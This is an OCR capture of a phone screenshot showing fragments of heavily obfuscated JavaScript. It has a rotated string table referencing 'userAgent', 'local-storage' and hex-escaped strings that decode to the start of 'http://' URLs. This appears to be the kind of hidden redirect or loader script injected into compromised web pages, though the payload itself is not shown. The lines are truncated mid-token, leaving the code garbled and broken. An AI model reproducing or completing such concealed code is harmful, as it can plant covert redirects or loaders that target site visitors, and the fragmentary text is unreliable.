
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8
_0x2e2ad3['push'](_0x2e2ad3['shift']